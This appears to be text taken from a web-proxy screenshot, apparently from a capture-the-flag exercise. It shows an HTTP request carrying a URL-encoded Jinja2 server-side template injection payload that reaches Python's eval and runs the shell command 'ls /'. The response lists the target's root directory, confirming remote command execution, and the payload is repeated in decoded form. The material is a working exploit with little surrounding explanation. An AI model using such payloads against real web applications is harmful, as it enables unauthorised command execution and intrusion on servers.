 Request
Pretty Raw Hex
\n
1 GET /%7B%7B''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__(%22os%22).popen(%22ls%20/%22).read()')%7D%7D HTTP/1.1
2 Host: 61.147.171.105:65378
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
5 Date: Sat, 23 Mar 2024 14:27:01 GMT
6
7 <h1>
URL http://61.147.171.105:65378/404
8 bin
9 boot
10 dev
11 etc
12 home
13 hooks
14 init
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
Search...
0 matches
Inspector
Selection 155
Selected text
%7B%7B''.__class__.__bases__[0]
.__subclasses__()[166].__init__
.__globals__['__builtins__']['e
val']('__import__(%22os%22).pop
en(%22ls%20/%22).read()')%7D%7D
Decoded from: URL encoding
{{''.__class__.__bases__[0].__s
ubclasses__()[166].__init__.__g
lobals__['__builtins__']['eval'
]('__import__("os").popen("ls /
").read()')}}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 4